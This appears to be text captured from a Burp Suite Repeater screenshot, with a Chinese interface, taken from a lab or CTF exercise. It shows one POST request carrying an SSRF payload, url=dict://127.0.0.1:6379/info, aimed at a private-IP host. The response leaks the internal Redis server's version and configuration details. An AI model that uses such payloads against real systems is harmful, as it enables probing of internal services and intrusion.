 Burp 项目 Intruder 重放器 查看 帮助
Burp Suite专业版 v2024.2.1 - 临时项目 - licensed to h3110w0r1d
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习
搜索 设置
1 ×
发送 取消
目标: http://192.168.140.100:8000 HTTP/1
请求
美化 Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 192.168.140.100:8000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101 Firefox/123.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 30
9 Origin: http://192.168.140.100:8000
10 Connection: close
11 Referer: http://192.168.140.100:8000/
12 Upgrade-Insecure-Requests: 1
13
14 url=dict://127.0.0.1:6379/info
搜索 0高亮
响应
美化 Raw Hex 页面渲染
\n
1 HTTP/1.1 200 OK
2 Date: Tue, 09 Apr 2024 02:23:03 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 2534
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 -ERR Syntax error, try CLIENT (LIST | KILL | GETNAME | SETNAME | PAUSE | REPLY)
10 $2107
11 # Server
12 redis_version:3.2.11
13 redis_git_sha1:00000000
14 redis_git_dirty:0
15 redis_build_id:78c18e215ca4bd06
16 redis_mode:standalone
17 os:Linux 6.6.9-amd64 x86_64
18 arch_bits:64
19 multiplexing_api:epoll
20 gcc_version:5.4.0
21 process_id:39
22 run_id:dee6f1fc305d727c423c7947fff17f91f2238792
23 tcp_port:6379
24 uptime_in_seconds:2215
25 uptime_in_days:0
26 hz:10
27 lru_clock:1353351
28 executable:/redis-server
29 config_file:/etc/redis.conf
30
31 # Clients
32 connected_clients:1
33 client_longest_output_list:0
34 client_biggest_input_buf:6
35 blocked_clients:0
36
37 # Memory
38 used_memory:822512
39 used_memory_human:803.23K
40 used_memory_rss:9588736
41 used_memory_rss_human:9.14M
42 used_memory_peak:822512
43 used_memory_peak_human:803.23K
44 total_system_memory:2063507456
45 total_system_memory_human:1.92G
46 used_memory_lua:37888
47 used_memory_lua_human:37.00K
48 maxmemory:0
49 maxmemory_human:0B
50 maxmemory_policy:noeviction
51 mem_fragmentation_ratio:11.66
52 mem_allocator:jemalloc-4.0.3
53
54 # Persistence
55 loading:0
搜索 0高亮
Inspector
请求属性 2
请求查询参数 0
请求主体参数 1
请求cookies 0
请求头 11
响应头 6
Inspector
笔记
完成
2,726字节 | 1 millis
Event log (1) All issues (2)
英